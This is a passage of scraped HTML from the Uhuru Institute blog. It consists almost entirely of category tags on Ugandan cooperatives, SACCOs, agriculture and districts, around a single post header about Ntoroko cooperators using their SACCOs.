category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-profitability category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-savings category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-shares category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/ntoroko-cooperators-urged-to-utilise-their-saccos-effectively/' class='small-preview'  title="Ntoroko cooperators urged to utilise their SACCOs effectively"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Ntoroko cooperators urged to utilise their SACCOs effectively"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/ntoroko-cooperators-urged-to-utilise-their-saccos-effectively/" rel="bookmark" title="Permanent Link: Ntoroko cooperators urged to utilise their SACCOs effectively">Ntoroko cooperators urged to utilise their SACCOs effectively<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-30T11:00:51+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/capital/" rel="tag">Capital</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/growth/" rel="tag">Growth</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a 